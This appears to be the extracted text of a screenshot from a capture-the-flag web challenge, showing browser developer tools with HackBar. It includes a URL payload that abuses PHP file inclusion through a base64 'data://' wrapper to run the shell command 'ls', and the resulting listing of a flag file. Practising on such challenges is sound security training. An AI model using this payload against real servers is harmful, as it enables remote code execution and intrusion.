 https://a0fab438-3f44-4f07-802e-0a2f7415991c.challe...
点此搜索
2
fl0g.php index.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://a0fab438-3f44-4f07-802e-0a2f7415991c.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycpPz4
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Microsoft Edge";v="141", "No